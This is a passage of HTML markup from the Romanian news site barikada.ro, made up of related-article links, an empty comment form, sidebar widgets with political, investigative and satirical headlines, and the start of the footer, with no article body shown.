                                	<div class="page-navi-next-info">
                                        <div class="table-cell-middle hunted-font-1 fw700">Fostul premier Petre Roman, la Parchetul General: ”Niciuna dintre acuzații nu se poate reține împotriva mea”</div><span class="page-navi-next-img"><img width="160" height="100" src="https://barikada.ro/wp-content/uploads/2022/11/petre-roman-pensie-160x100.jpg" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" /></span>                                    </div><span class="page-navi-next-badge hunted-font-2 fs10">Articolul următor</span>
                                </a>
                            </div>

                         
                    </div>

                    
							<!-- related-posts-container -->
							<div class="related-posts-container clearfix">
                            <div class="related-posts-title hunted-font-1 fw700">Ar putea să-ți placă</div>
								<!-- related-posts-outer -->
								<div class="clearfix related-posts-outer-sidebar">
									<!-- related-posts -->
									<div class="related-posts clearfix">

										<!-- related-posts-row -->
										<div class="related-posts-row-sidebar">
											
											<div class="clearfix related-post-item-sidebar">
                                                <a class="hunted-posts-widget" href="https://barikada.ro/ctp-dupa-radiografia-crizelor-din-romania-de-astazi-nu-vad-alta-iesire-pentru-romania-decat-falimentul-de-tara/">
													<div class="listing-img-outer"><img width="600" height="400" src="https://barikada.ro/wp-content/uploads/2024/08/ctp-600x400.webp" class="attachment-hunted-thumbnail-image size-hunted-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" /></div>                                                    <div class="listing-box clearfix">
                                                    	                                                    	<div class="listing-title hunted-font-1 fw700">CTP, după radiografia crizelor din România de astăzi: „Nu văd altă ieșire pentru România decât falimentul de țară”</div>                                                    </div>
                                                </a>
											</div>

											
											<div class="clearfix related-post-item-sidebar">
                                                <a class="hunted-posts-widget" href="https://barikada.ro/in-caz-de-razboi-cu-rusia-romania-ar-trebui-sa-reziste-45-de-zile-pana-vin-trupele-nato/">
													<div class="listing-img-outer"><img width="600" height="400" src="https://barikada.ro/wp-content/uploads/2025/11/armata-600x400.webp" class="attachment-hunted-thumbnail-image size-hunted-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barikada.ro/wp-content/uploads/2025/11/armata-600x400.webp 600w, https://barikada.ro/wp-content/uploads/2025/11/armata-300x200.webp 300w, https://barikada.ro/wp-content/uploads/2025/11/armata-1024x683.webp 1024w, https://barikada.ro/wp-content/uploads/2025/11/armata-768x512.webp 768w, https://barikada.ro/wp-content/uploads/2025/11/armata.webp 1125w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div>                                                    <div class="listing-box clearfix">
                                                    	                                                    	<div class="listing-title hunted-font-1 fw700">În caz de război cu Rusia, România ar trebui să reziste 45 de zile până vin trupele NATO</div>                                                    </div>
                                                </a>
											</div>

											
											<div class="clearfix related-post-item-sidebar">
                                                <a class="hunted-posts-widget" href="https://barikada.ro/ue-isi-face-bugetul-pe-urmatorii-7-ani-romania-ar-putea-primi-cei-mai-multi-bani-dupa-polonia/">
													<div class="listing-img-outer"><img width="600" height="400" src="https://barikada.ro/wp-content/uploads/2024/01/ue-600x400.jpg" class="attachment-hunted-thumbnail-image size-hunted-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" /></div>                                                    <div class="listing-box clearfix">
                                                    	                                                    	<div class="listing-title hunted-font-1 fw700">UE își face bugetul pe următorii 7 ani. România ar putea primi cei mai mulți bani, după Polonia</div>                                                    </div>
                                                </a>
											</div>

																					</div><!-- /related-posts-row -->

									</div><!-- /related-posts -->
								</div><!-- /related-posts-outer -->
							</div><!-- /related-posts-container -->

						
    <!-- comments-container -->
    <div class="comments-container clearfix">
        <!-- comments-outer -->
        <div class="comments-outer-sidebar">
            <!-- comments -->
            <div id="comments" class="comments">

                <span class="fw700 hunted-font-1 comments-hdr">0 Comentariu</span>

                <div class="comments-list">
                	<ul>

                    
                    </ul>
                </div>

                
                    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/iptv-in-romania/#respond" style="display:none;"><span class="hunted-font-3 fw700 fs12 cancel-display-block">Anulează răspunsul<i class="fa fa-close ml5"></i></span></a></small></h3><form action="https://barikada.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment fs12 hunted-font-3 fw700 comment-input-hdr"><label for="comment">Comentariu</label></div><textarea id="comment" name="comment" aria-describedby="form-allowed-tags" aria-required="true"></textarea><div class="comment-form-author fs12 hunted-font-3 fw700 comment-input-hdr"><label for="author">Nume <span class="required"> *</span></label></div> <input id="author" name="author" type="text" value=""  aria-required=true />
<div class="comment-form-email fs12 hunted-font-3 fw700 comment-input-hdr"><label for="email">E-mail <span class="required"> *</span></label></div> <input id="email" name="email" type="text" value="" aria-required=true />
<div class="comment-form-url fs12 hunted-font-3 fw700 comment-input-hdr"><label for="url">Website</label></div> <input id="url" name="url" type="text" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="POSTEAZĂ COMENTARIUL" /> <input type='hidden' name='comment_post_ID' value='39040' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
            </div><!-- /comments -->
        </div><!-- /comments-outer -->
    </div><!-- /comments-container -->


            </div><!-- /site-content -->
		</div><!-- /main-container -->

    </div><!-- /article-wrapper-outer -->

    <!-- sidebar -->
    <div class="sidebar clearfix"><div id="hunted_custompostwidget-6" class="widget-item">
			<style type="text/css" scoped>

				a.pw-5266492 .image-widget-wrapper .table-cell-middle,
				a.pw-5266492:visited .image-widget-wrapper .table-cell-middle { background: rgba( 0,0,0,1 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
				a.pw-5266492:hover .image-widget-wrapper .table-cell-middle { background: rgba( 0,0,0,0.2 ) }

				a.pw-5266492 .listing-box,
				a.pw-5266492:visited .listing-box { background: rgba(212,57,57,1); color: #FFF; -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
				a.pw-5266492 .listing-comment-w-o-date,
				a.pw-5266492:visited .listing-comment-w-o-date { color: #CCC; -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
				a.pw-5266492 .listing-date,
				a.pw-5266492:visited .listing-date { color: #162238; -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

				a.pw-5266492:hover .listing-box { background: rgba(255,255,255, 1); color: #d43939; }

				a.pw-5266492:hover .listing-box .listing-date,
				a.pw-5266492:hover .listing-box .listing-comment-w-o-date { color: #d43939; }

			</style>

			
					<a class="hunted-post-widget pw-5266492" href="https://barikada.ro/sua-kremlin-importuri-uraniu-rusia/" target="_self">
						<div class="clearfix">

							<div class="listing-img-outer"><img width="600" height="400" src="https://barikada.ro/wp-content/uploads/2024/02/uraniu-sua-rusia-600x400.jpg" class="attachment-hunted-thumbnail-image size-hunted-thumbnail-image wp-post-image" alt="uraniu sua rusia" decoding="async" loading="lazy" /></div><div class="listing-box clearfix">
							<div class="hunted-font-3 fw700 listing-date">februarie 12, 2024</div>							<div class="listing-title hunted-font-1 fw700">Limbajul dublu al SUA: Acuzatorii Kremlinului sunt cei mai buni clienți ai Rusiei când vine vorba de uraniu îmbogățit</div>
							<div class="hunted-font-3 fw700 listing-comment-w-o-date clearfix"><div class="listing-comment-icon"><i class="fa fa-comment"></i></div><div class="listing-comment-number">0 Comentariu</div></div>                            
							</div>
						</div>
					</a>

				</div><div id="hunted_customsearchwidget-3" class="widget-item clearfix">
        <div class="clearfix search-widget">
	        <div class="clearfix search-widget-inner">
                <div class="search-widget-input-box">
                    <form role="search" method="get" id="searchform_custom" action="https://barikada.ro/">
                        <input class="hunted-font-1 fw700 search-widget-input" type="text" value="Caută" name="s" id="s_custom" />
                    </form>
                </div>
                <div class="fs18 search-widget-s-icon">
                    <div class="table-cell-middle pr15"><i class="fa fa-search"></i></div>
                </div>
            </div>
        </div>

        </div><div id="hunted_customcatpostswidget-6" class="widget-item clearfix widget_hunted_customcatpostswidget"><div class="widget-item-inner">
        <style type="text/css" scoped>

			a.cpw-5855687 .image-widget-wrapper .table-cell-middle,
			a.cpw-5855687:visited .image-widget-wrapper .table-cell-middle { background: rgba( 0,0,0,0.5 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
			a.cpw-5855687:hover .image-widget-wrapper .table-cell-middle { background: rgba( 0,0,0,0.2 ) }

			
			.widget-view-all.cpw-5855687:hover { background-color: #000; }

		</style>

        <h2 class="hunted-font-1 cpw-5855687"><span>Investigații</span></h2>
            <a class="hunted-posts-widget cpw-5855687" href="https://barikada.ro/alegeri-mldova-spionii-moscovei/">
                <div class="mt20">

                    
                    <div class="listing-img-outer"><img width="600" height="400" src="https://barikada.ro/wp-content/uploads/2025/08/spionii-moscovei-foto-principal-600x400.jpg" class="attachment-hunted-thumbnail-image size-hunted-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" /></div>                    <div class="listing-box clearfix">
						<div class="hunted-font-3 fw700 listing-date">august 18, 2025</div>                        <div class="hunted-font-3 fw700 listing-comment clearfix"><div class="listing-comment-icon"><i class="fa fa-comment"></i></div><div class="listing-comment-number">0 Comentariu</div></div>                        <div class="listing-title hunted-font-1 fw700">La Chișinău, spionii Moscovei votează primii. CEC-ul și democrația, trofeele de vânătoare ale Kremlinului</div>
                    </div>

					
                </div>
            </a>

			
            <a class="hunted-posts-widget cpw-5855687" href="https://barikada.ro/evrasia-agerpres-advertorial-fsb/">
                <div class="mt20">

                    
					<div class="widget-listing-z clearfix">
						<img width="160" height="100" src="https://barikada.ro/wp-content/uploads/2025/05/agerpres-evrazia-eurasia-barikada-160x100.jpg" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barikada.ro/wp-content/uploads/2025/05/agerpres-evrazia-eurasia-barikada-160x100.jpg 160w, https://barikada.ro/wp-content/uploads/2025/05/agerpres-evrazia-eurasia-barikada-300x186.jpg 300w, https://barikada.ro/wp-content/uploads/2025/05/agerpres-evrazia-eurasia-barikada-1024x635.jpg 1024w, https://barikada.ro/wp-content/uploads/2025/05/agerpres-evrazia-eurasia-barikada-768x476.jpg 768w, https://barikada.ro/wp-content/uploads/2025/05/agerpres-evrazia-eurasia-barikada.jpg 1188w" sizes="auto, (max-width: 160px) 100vw, 160px" />                        <div class="widget-listing-z-info widget-listing-z-info-with-t">
<div class="table-cell-middle widget-listing-z-title-outer"><span class="hunted-font-1 fw700 widget-listing-z-title">Dosarul Evrazia: Agerpres, plătită de ...</span></div>
                        </div>
                    </div>

                    
                </div>
            </a>

			
            <a class="hunted-posts-widget cpw-5855687" href="https://barikada.ro/libertatea-eurasia-propaganda/">
                <div class="mt20">

                    
					<div class="widget-listing-z clearfix">
						<img width="160" height="100" src="https://barikada.ro/wp-content/uploads/2025/05/propaganda-advertorial-160x100.jpg" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barikada.ro/wp-content/uploads/2025/05/propaganda-advertorial-160x100.jpg 160w, https://barikada.ro/wp-content/uploads/2025/05/propaganda-advertorial-300x187.jpg 300w, https://barikada.ro/wp-content/uploads/2025/05/propaganda-advertorial-1024x639.jpg 1024w, https://barikada.ro/wp-content/uploads/2025/05/propaganda-advertorial-768x479.jpg 768w, https://barikada.ro/wp-content/uploads/2025/05/propaganda-advertorial-1200x749.jpg 1200w, https://barikada.ro/wp-content/uploads/2025/05/propaganda-advertorial.jpg 1272w" sizes="auto, (max-width: 160px) 100vw, 160px" />                        <div class="widget-listing-z-info widget-listing-z-info-with-t">
<div class="table-cell-middle widget-listing-z-title-outer"><span class="hunted-font-1 fw700 widget-listing-z-title">”Libertatea” și propaganda rusă pe...</span></div>
                        </div>
                    </div>

                    
                </div>
            </a>

			
            <a class="hunted-posts-widget cpw-5855687" href="https://barikada.ro/alegeri-prezidentiale-rusia-vs-romania/">
                <div class="mt20">

                    
					<div class="widget-listing-z clearfix">
						<img width="160" height="100" src="https://barikada.ro/wp-content/uploads/2025/05/putin-cai-troieni-romania-160x100.jpg" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" />                        <div class="widget-listing-z-info widget-listing-z-info-with-t">
<div class="table-cell-middle widget-listing-z-title-outer"><span class="hunted-font-1 fw700 widget-listing-z-title">Președinția României, o afacere Servi...</span></div>
                        </div>
                    </div>

                    
                </div>
            </a>

			<a href="https://barikada.ro/category/investigatii/"><div class="hunted-font-3 fw700 fs12 widget-view-all cpw-5855687">VEZI MAI MULT</div></a></div></div><div id="hunted_customimagewidget-3" class="widget-item image-widget-wrapper-outer">
        <style type="text/css" scoped>

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom .iw-7614944.image-widget-title,
			.image-widget-wrapper a > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-7614944.image-widget-title,
			.image-widget-wrapper a:visited > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-7614944.image-widget-title { color: #FFF; }

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom.iw-7614944 { background: rgba( 0,0,0,0.2 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
			.image-widget-wrapper a:hover > div.image-widget-content .image-widget-inner .table-cell-bottom.iw-7614944 { background: rgba( 0,0,0,0.2 ); }

		</style>

        
        <div class="image-widget-wrapper clearfix"><a href="https://barikada.ro/evrasia-agerpres-advertorial-fsb/" target="_blank">
        <img alt="img-alt" src="https://barikada.ro/wp-content/uploads/2025/05/agerpres-evrazia-eurasia-barikada-300x186.jpg" />
                    <div class="image-widget-content" >
                <div class="image-widget-inner" >
                    <div class="table-cell-bottom iw-7614944">
                       	<div class="fs25 hunted-font-1 fw700 image-widget-title iw-7614944">Dosarul Evrazia: Agerpres, plătită de FSB? Cum a ajuns Agenția Națională de știri României să facă propagandă Kremlinului</div>
                    </div>
                </div>
            </div>
        
        </a></div>

		</div><div id="hunted_customimagewidget-4" class="widget-item image-widget-wrapper-outer">
        <style type="text/css" scoped>

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom .iw-1467811.image-widget-title,
			.image-widget-wrapper a > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-1467811.image-widget-title,
			.image-widget-wrapper a:visited > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-1467811.image-widget-title { color: #FFF; }

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom.iw-1467811 { background: rgba( 0,0,0,0.3 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
			.image-widget-wrapper a:hover > div.image-widget-content .image-widget-inner .table-cell-bottom.iw-1467811 { background: rgba( 0,0,0,0.2 ); }

		</style>

        
        <div class="image-widget-wrapper clearfix"><a href="https://barikada.ro/libertatea-eurasia-propaganda/" target="_blank">
        <img alt="img-alt" src="https://barikada.ro/wp-content/uploads/2025/05/propaganda-advertorial-300x187.jpg" />
                    <div class="image-widget-content" >
                <div class="image-widget-inner" >
                    <div class="table-cell-bottom iw-1467811">
                       	<div class="fs25 hunted-font-1 fw700 image-widget-title iw-1467811">”Libertatea” și propaganda rusă pe chitanțier, sau cum presa românească promovează fațadele războiului hibrid al Moscovei</div>
                    </div>
                </div>
            </div>
        
        </a></div>

		</div><div id="hunted_customimagewidget-5" class="widget-item image-widget-wrapper-outer">
        <style type="text/css" scoped>

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom .iw-5178028.image-widget-title,
			.image-widget-wrapper a > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-5178028.image-widget-title,
			.image-widget-wrapper a:visited > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-5178028.image-widget-title { color: #FFF; }

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom.iw-5178028 { background: rgba( 0,0,0,0.2 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
			.image-widget-wrapper a:hover > div.image-widget-content .image-widget-inner .table-cell-bottom.iw-5178028 { background: rgba( 0,0,0,0.2 ); }

		</style>

        
        <div class="image-widget-wrapper clearfix"><a href="https://barikada.ro/nu-ne-impacam/" target="_blank">
        <img alt="img-alt" src="https://barikada.ro/wp-content/uploads/2025/05/euugen-cismasu-editorial-impacare-300x186.jpg" />
                    <div class="image-widget-content" >
                <div class="image-widget-inner" >
                    <div class="table-cell-bottom iw-5178028">
                       	<div class="fs25 hunted-font-1 fw700 image-widget-title iw-5178028">Nu ne-mpăcăm. Nu trebuie. Nu ne putem permite</div>
                    </div>
                </div>
            </div>
        
        </a></div>

		</div><div id="hunted_customimagewidget-8" class="widget-item image-widget-wrapper-outer">
        <style type="text/css" scoped>

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom .iw-5726470.image-widget-title,
			.image-widget-wrapper a > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-5726470.image-widget-title,
			.image-widget-wrapper a:visited > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-5726470.image-widget-title { color: #FFF; }

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom.iw-5726470 { background: rgba( 0,0,0,0.2 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
			.image-widget-wrapper a:hover > div.image-widget-content .image-widget-inner .table-cell-bottom.iw-5726470 { background: rgba( 0,0,0,0.2 ); }

		</style>

        
        <div class="image-widget-wrapper clearfix"><a href="https://barikada.ro/nu-esti-muiere-simioane/" target="_blank">
        <img alt="img-alt" src="https://barikada.ro/wp-content/uploads/2025/05/editorial-muiere-simion-300x185.jpg" />
                    <div class="image-widget-content" >
                <div class="image-widget-inner" >
                    <div class="table-cell-bottom iw-5726470">
                       	<div class="fs25 hunted-font-1 fw700 image-widget-title iw-5726470">Nu ești muiere, Simioane. Și tocmai asta-i problema…</div>
                    </div>
                </div>
            </div>
        
        </a></div>

		</div><div id="hunted_customimagewidget-6" class="widget-item image-widget-wrapper-outer">
        <style type="text/css" scoped>

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom .iw-6890116.image-widget-title,
			.image-widget-wrapper a > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-6890116.image-widget-title,
			.image-widget-wrapper a:visited > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-6890116.image-widget-title { color: #FFF; }

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom.iw-6890116 { background: rgba( 0,0,0,0.2 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
			.image-widget-wrapper a:hover > div.image-widget-content .image-widget-inner .table-cell-bottom.iw-6890116 { background: rgba( 0,0,0,0.2 ); }

		</style>

        
        <div class="image-widget-wrapper clearfix"><a href="https://barikada.ro/autistii-de-serviciu-versus-mesia-de-balamuc/" target="_blank">
        <img alt="img-alt" src="https://barikada.ro/wp-content/uploads/2025/05/autistii-de-serviciu-1-300x188.jpg" />
                    <div class="image-widget-content" >
                <div class="image-widget-inner" >
                    <div class="table-cell-bottom iw-6890116">
                       	<div class="fs25 hunted-font-1 fw700 image-widget-title iw-6890116">„Autiștii” de serviciu versus Mesia de balamuc</div>
                    </div>
                </div>
            </div>
        
        </a></div>

		</div><div id="hunted_customimagewidget-7" class="widget-item image-widget-wrapper-outer">
        <style type="text/css" scoped>

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom .iw-4346867.image-widget-title,
			.image-widget-wrapper a > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-4346867.image-widget-title,
			.image-widget-wrapper a:visited > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-4346867.image-widget-title { color: #FFF; }

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom.iw-4346867 { background: rgba( 0,0,0,0.1 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
			.image-widget-wrapper a:hover > div.image-widget-content .image-widget-inner .table-cell-bottom.iw-4346867 { background: rgba( 0,0,0,0.2 ); }

		</style>

        
        <div class="image-widget-wrapper clearfix"><a href="https://barikada.ro/suverani-in-genunchi/" target="_blank">
        <img alt="img-alt" src="https://barikada.ro/wp-content/uploads/2025/05/editorial-eugen-cismasu-300x185.jpg" />
                    <div class="image-widget-content" >
                <div class="image-widget-inner" >
                    <div class="table-cell-bottom iw-4346867">
                       	<div class="fs25 hunted-font-1 fw700 image-widget-title iw-4346867">Suverani în genunchi! România versus iluzia libertății de a alege</div>
                    </div>
                </div>
            </div>
        
        </a></div>

		</div><div id="hunted_customsocialwidget-3" class="widget-item clearfix widget_hunted_customsocialwidget"><div class="widget-item-inner">
        <h2 class="hunted-font-1"><span>Social Network</span></h2><div class="social-widget-outer"><ul class="social-widget clearfix"><li><a class="social-widget-button clearfix" href="https://www.facebook.com/barikada.ro/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="social-widget-button clearfix" href="https://twitter.com/BarikadaR" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a class="social-widget-button clearfix" href="https://www.instagram.com/barikada.ro/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a class="social-widget-button clearfix" href="http://https//www.youtube.com/channel/UCKdT7l3fYuRA328MT38Ju6Q" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div><div id="hunted_customcatpostswidget-8" class="widget-item clearfix widget_hunted_customcatpostswidget"><div class="widget-item-inner">
        <style type="text/css" scoped>

			a.cpw-7397181 .image-widget-wrapper .table-cell-middle,
			a.cpw-7397181:visited .image-widget-wrapper .table-cell-middle { background: rgba( 0,0,0,0.5 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
			a.cpw-7397181:hover .image-widget-wrapper .table-cell-middle { background: rgba( 0,0,0,0.2 ) }

			
				h2.cpw-7397181,
				.widget-view-all.cpw-7397181 { color: #FFF; background-color: #162238; border-color: #d43939; }

			
			.widget-view-all.cpw-7397181:hover { background-color: #000; }

		</style>

        <h2 class="hunted-font-1 cpw-7397181"><span>Satiră</span></h2>
            <a class="hunted-posts-widget cpw-7397181" href="https://barikada.ro/oficial-taierile-de-cheltuieli-decise-de-guvern-cresc-taxe-si-impozite-in-2025-nu-este-exclusa-nici-majorarea-tva/">
                <div class="mt20">

                    
                    <div class="listing-img-outer"><img width="600" height="400" src="https://barikada.ro/wp-content/uploads/2024/03/marcel_ciolacu2-600x400.jpg" class="attachment-hunted-thumbnail-image size-hunted-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" /></div>                    <div class="listing-box clearfix">
						<div class="hunted-font-3 fw700 listing-date">decembrie 31, 2024</div>                        <div class="hunted-font-3 fw700 listing-comment clearfix"><div class="listing-comment-icon"><i class="fa fa-comment"></i></div><div class="listing-comment-number">0 Comentariu</div></div>                        <div class="listing-title hunted-font-1 fw700">Oficial: Tăierile de cheltuieli decise de Guvern. Cresc taxe și impozite în 2025. Nu este exclusă nici majorarea TVA</div>
                    </div>

					
                </div>
            </a>

			
            <a class="hunted-posts-widget cpw-7397181" href="https://barikada.ro/top-expresii-rusia-puscarie/">
                <div class="mt20">

                    
                    <div class="image-widget-wrapper clearfix imw-w-o-i" style="background: url(https://barikada.ro/wp-content/uploads/2024/06/putin-top-expresii-600x100.jpg) center top no-repeat;" >
						                        <div class="image-widget-content">
                            <div class="image-widget-inner">
                                <div class="table-cell-middle">
                                	<div class="hunted-font-1 fw700 listing-title">Top 7 expresii pentru care, în Rusia, ajungi direct în pușcărie</div>
                                </div>
                            </div>
                        </div>
                    </div>

					
                </div>
            </a>

			
            <a class="hunted-posts-widget cpw-7397181" href="https://barikada.ro/patriarhia-va-instala-o-cutie-a-milei-in-fata-spitalului-urziceni/">
                <div class="mt20">

                    
					<div class="widget-listing-z clearfix">
						<img width="160" height="100" src="https://barikada.ro/wp-content/uploads/2023/08/spital-cu-cuitia-milei-160x100.jpg" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="spital cu cutia milei" decoding="async" loading="lazy" srcset="https://barikada.ro/wp-content/uploads/2023/08/spital-cu-cuitia-milei-160x100.jpg 160w, https://barikada.ro/wp-content/uploads/2023/08/spital-cu-cuitia-milei-300x187.jpg 300w, https://barikada.ro/wp-content/uploads/2023/08/spital-cu-cuitia-milei-1024x638.jpg 1024w, https://barikada.ro/wp-content/uploads/2023/08/spital-cu-cuitia-milei-768x479.jpg 768w, https://barikada.ro/wp-content/uploads/2023/08/spital-cu-cuitia-milei.jpg 1141w" sizes="auto, (max-width: 160px) 100vw, 160px" />                        <div class="widget-listing-z-info widget-listing-z-info-with-t">
<div class="table-cell-middle widget-listing-z-title-outer"><span class="hunted-font-1 fw700 widget-listing-z-title">Patriarhia va instala o cutie a milei î...</span></div>
                        </div>
                    </div>

                    
                </div>
            </a>

			
            <a class="hunted-posts-widget cpw-7397181" href="https://barikada.ro/turistii-vor-primi-amenzi-drastice-daca-se-vor-ingropa-in-nisip-fara-slujba-religioasa-si-taxa-de-ingropaciune/">
                <div class="mt20">

                    
					<div class="widget-listing-z clearfix">
						<img width="160" height="100" src="https://barikada.ro/wp-content/uploads/2023/07/ingropare-in-nisip-litoral-160x100.jpg" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="îngropare in nisip litoral" decoding="async" loading="lazy" />                        <div class="widget-listing-z-info widget-listing-z-info-with-t">
<div class="table-cell-middle widget-listing-z-title-outer"><span class="hunted-font-1 fw700 widget-listing-z-title">Șoc pe Litoral! Turiștii vor primi ame...</span></div>
                        </div>
                    </div>

                    
                </div>
            </a>

			<a href="https://barikada.ro/category/satira/"><div class="hunted-font-3 fw700 fs12 widget-view-all cpw-7397181">VEZI MAI MULT</div></a></div></div><div id="hunted_customimagewidget-2" class="widget-item image-widget-wrapper-outer">
        <style type="text/css" scoped>

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom .iw-1544811.image-widget-title,
			.image-widget-wrapper a > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-1544811.image-widget-title,
			.image-widget-wrapper a:visited > div.image-widget-content .image-widget-inner .table-cell-bottom .iw-1544811.image-widget-title { color: #FFF; }

			.image-widget-wrapper div.image-widget-content .image-widget-inner .table-cell-bottom.iw-1544811 { background: rgba( 0,0,0,0.6 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
			.image-widget-wrapper a:hover > div.image-widget-content .image-widget-inner .table-cell-bottom.iw-1544811 { background: rgba( 0,0,0,0.2 ); }

		</style>

        
        <div class="image-widget-wrapper clearfix"><a href="https://ro.jooble.org" target="_blank">
        <img alt="img-alt" src="https://barikada.ro/wp-content/uploads/2021/02/jooble.jpeg" />
        
        </a></div>

		</div></div>    <!-- /sidebar -->

</div><!-- /site-mid -->

    <div id="footer-box-outer" class="footer-box-outer">
        <footer class="clearfix">

			
                <div class="footer-box-inner clearfix"><div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div id="text-4" class="widget-item-footer clearfix widget_text"><div class="widget-item-inner"><h2 class="hunted-font-1"><span>Barikada.ro</span></h2><div class="textwidget"><p>Informaţiile publicate de Barikada.ro pot fi preluate doar în limita a 500 de caractere şi cu citarea în lead a sursei cu link activ. Orice abatere de la această regulă constituie o încălcare a Legii 8/1996 privind dreptul de autor și poate fi sancționată în consecință. Materialele publicate la categoria ”Mediafakes” și fotografiile aferente acestora, marcate cu logoul Barikada, au valoare de pamflet și vor fi tratate ca atare.</p></div></div></div></div><div class="widget-item-footer-outer"><style type="text/css" scoped>

				a.pw-2833999 .image-widget-wrapper .table-cell-middle,
				a.pw-2833999:visited .image-widget-wrapper .table-cell-middle { background: rgba( 0,0,0,0.8 ); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
				a.pw-2833999:hover .image-widget-wrapper .table-cell-middle { background: rgba( 0,0,0,0.2 ) }

				a.pw-2833999 .listing-box,
				a.pw-2833999:visited .listing-box { background: rgba(212,57,57,0.8); color: #FFF; -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
				a.pw-2833999 .listing-comment-w-o-date,
				a.pw-2833999:visited .listing-comment-w-o-date { color: #CCC; -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
				a.pw-2833999 .listing-date,
				a.pw-2833999:visited .listing-date { color: #162238; -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

				a.pw-2833999:hover .listing-box { background: rgba(255,255,255, 1); color: #d43939; }

				a.pw-2833999:hover .listing-box .listing-date,
				a.pw-2833999:hover .listing-box .listing-comment-w-o-date { color: #d43939; }

